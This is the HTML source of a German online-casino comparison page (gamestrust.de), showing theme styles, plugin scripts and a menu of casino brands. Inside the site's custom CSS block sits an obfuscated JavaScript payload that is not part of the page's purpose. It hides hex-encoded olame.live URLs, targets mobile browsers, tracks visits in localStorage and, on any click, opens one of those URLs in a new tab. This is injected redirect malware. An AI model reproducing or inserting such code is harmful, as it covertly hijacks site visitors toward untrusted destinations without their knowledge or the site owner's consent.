.nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.3em; --lineheight: 1.2em; --letterspacing: 1px; --iconsize: 1.3em; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:1px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .nv-meta-list .meta.author .photo{ height: 20px;width: 20px; } .scroll-to-top{ padding:8px 10px 8px 10px; } .scroll-to-top.icon .scroll-to-top-icon{ width:16px;height:16px; } }@media(min-width: 960px){ :root{ --container: 1300px;--postwidth:100%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:20px 40px; --btnfs: 14px; --btnlineheight: 1.6em; --btnletterspacing: 1px; --bodyfontsize: 18px; --bodylineheight: 1.8em; --bodyletterspacing: 0px; --h1fontsize: 70px; --h1lineheight: 1.1em; --h1letterspacing: 0px; --h2fontsize: 45px; --h2lineheight: 1.1em; --h2letterspacing: 0px; --h3fontsize: 30px; --h3lineheight: 1.1em; --h3letterspacing: 0px; --h4fontsize: 20px; --h4lineheight: 1.1em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.1em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.1em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 66%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 34%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:880px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 20px; --lineheight: 1em; --letterspacing: 1px; --iconsize: 20px; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search_responsive{ --formfieldfontsize: 27px;--formfieldborderwidth:4px;--formfieldborderradius:2px; --height: 58px;--padding:0 10px;--margin:0 0 2% 2%;; } .footer-bottom{ --height:50px; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .nv-meta-list .meta.author .photo{ height: 20px;width: 20px; } article.layout-alternative:nth-child(even) .article-content-col .content{ flex-direction:row-reverse; } article.layout-alternative:nth-child(odd) .article-content-col .content{ flex-direction:row; } .layout-alternative:nth-child(even) .nv-post-thumbnail-wrap ~ .alternative-layout-content{ padding:0 20px 0 0; } .scroll-to-top{ padding:8px 10px 8px 10px; } .scroll-to-top.icon .scroll-to-top-icon{ width:16px;height:16px; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#14171c;--nv-text-dark-bg:#ffffff;--nv-c-1:#74d14c;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://www.gamestrust.de/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-bebas-neue-css' href='//fonts.googleapis.com/css?family=Bebas+Neue%3A400%2C800%2C600&#038;display=swap&#038;ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500&#038;display=swap&#038;ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://www.gamestrust.de/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gamestrust.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gamestrust.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gamestrust.de/wp-content/plugins/menu-in-post/js/main-min.js?ver=6.8.3" id="menu_in_post_frontend_script-js"></script>
<script type="text/javascript" src="https://www.gamestrust.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/includes/../assets/js/jq-sticky-anything.js?ver=5" id="stickyAnythingLib-js"></script>
<link rel="https://api.w.org/" href="https://www.gamestrust.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gamestrust.de/wp-json/wp/v2/pages/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gamestrust.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.gamestrust.de/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gamestrust.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamestrust.de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gamestrust.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamestrust.de%2F&#038;format=xml" />
<script>var _etrackerOnReady = [];</script><script type="text/javascript" id="_etLoader" charset="UTF-8" data-secure-code="481331" data-block-cookies="true" src="//code.etracker.com/code/e.js" data-plugin-version="WP:etracker:2.7.2" async></script><script>et_pagename = (function(html){var txt = document.createElement("textarea");txt.innerHTML = html;return txt.value;}('In Online Casinos um Echtgeld spielen'))</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.gamestrust.de/wp-content/uploads/2021/01/cropped-gametrust-logo.fav_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gamestrust.de/wp-content/uploads/2021/01/cropped-gametrust-logo.fav_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gamestrust.de/wp-content/uploads/2021/01/cropped-gametrust-logo.fav_-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gamestrust.de/wp-content/uploads/2021/01/cropped-gametrust-logo.fav_-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.contact-form div.wpforms-container-full .wpforms-form input[type=text],
.contact-form div.wpforms-container-full .wpforms-form input[type=email] {
	padding: 30px 20px 30px 20px;
	background-color: #ffffff;
	border-color: #ffffff;
	font-size: 14px;
	color: #000;
	border-radius: 3px;
}
.contact-form div.wpforms-container-full .wpforms-form textarea.wpforms-field-medium {
	height: 160px;
	background-color: #ffffff;
	border-color: #ffffff;
	padding: 20px;
	font-size: 14px;
	color: #000;
}
.contact-form div.wpforms-container-full .wpforms-form button[type=submit] {
	border-radius: 3px;
	border: none;
	background-color: #fca52a;
	font-size: 0.9em;
	font-weight: bold;
	text-transform: uppercase;
	color: #0c0c0c;
	padding: 15px	30px;
}
.contact-form div.wpforms-container-full .wpforms-form button[type=submit]:hover {
	background-color: #fca52a;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-field-label {
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #262626;
	margin-bottom: 15px;
	margin-top: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-required-label{
	color: #262626;
}

.f-width{
	width: 100%;
}

.mip-drop-nav {
	width: 100%;
	height: 40px;
}

ul {
	padding-bottom:2%;
}

.cta-casino {
	padding: 2%;
	background-color: #f6f6f6;
}

.alignwide {
	margin:0px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x45\x59\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x73\x54\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x61\x4a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x6e\x50\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x63\x68\x47\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x46\x42\x42\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x6a\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x6a\x7a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x46\x41\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>
	</head>

<body  class="home wp-singular page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-84 wp-custom-logo wp-theme-neve  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left nv-template" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--custom_html"
		data-section="custom_html"
		data-item-id="custom_html">
	<div class="nv-html-content"> 	<p><a href="/" title="gamestrust Casino Vergleich"><img src="http://www.gamestrust.de/wp-content/uploads/2021/01/cropped-gametrust-logo.png" width="250px" height="63px" /></a></p>
</div>
	</div>

</div><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-299" class="neve-mega-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-299 nv-active"><div class="wrap"><a href="https://www.gamestrust.de/online-spielbanken/"><span class="menu-item-title-wrap dd-title">Online Spielbanken</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li id="menu-item-1008" class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><div class="wrap"><a href="https://www.gamestrust.de/beste-online-casinos/">Beste Online Spielbanken</a></div></li>
		<li id="menu-item-1152" class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><div class="wrap"><a href="https://www.gamestrust.de/deutsche-online-casinos/">DEUTSCHE ONLINE Spielbanken</a></div></li>
		<li id="menu-item-561" class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><div class="wrap"><a href="https://www.gamestrust.de/neue-online-casinos/">Neue Online Spielbanken</a></div></li>
		<li id="menu-item-1122" class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><div class="wrap"><a href="https://www.gamestrust.de/merkur-online-casinos/">Merkur Online Spielbanken</a></div></li>
		<li id="menu-item-1040" class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><div class="wrap"><a href="https://www.gamestrust.de/serioese-online-casinos/">Seriöse Online Spielbanken</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><div class="wrap"><a href="https://www.gamestrust.de/amunra/">AmunRa</a></div></li>
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><div class="wrap"><a href="https://www.gamestrust.de/cashimashi/">Cashimashi</a></div></li>
		<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><div class="wrap"><a href="https://www.gamestrust.de/casumo/">Casumo</a></div></li>
		<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><div class="wrap"><a href="https://www.gamestrust.de/drueckglueck/">DrückGlück</a></div></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><div class="wrap"><a href="https://www.gamestrust.de/emojino/">Emojino</a></div></li>
		<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><div class="wrap"><a href="https://www.gamestrust.de/four-crowns/">Four Crowns</a></div></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><div class="wrap"><a href="https://www.gamestrust.de/gambola/">Gambola Casino</a></div></li>
		<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><div class="wrap"><a href="https://www.gamestrust.de/gate777/">Gate777</a></div></li>
		<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><div class="wrap"><a href="https://www.gamestrust.de/genesis-spins/">Genesis Spins</a></div></li>
		<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><div class="wrap"><a href="https://www.gamestrust.de/hyperino/">Hyperino</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><div class="wrap"><a href="https://www.gamestrust.de/karamba/">Karamba</a></div></li>
		<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><div class="wrap"><a href="https://www.gamestrust.de/kimvegas-casino/">KimVegas Casino</a></div></li>
		<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><div class="wrap"><a href="https://www.gamestrust.de/lapalingo/">Lapalingo</a></div></li>
		<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><div class="wrap"><a href="https://www.gamestrust.de/lucky-days-casino/">Lucky Days Casino</a></div></li>
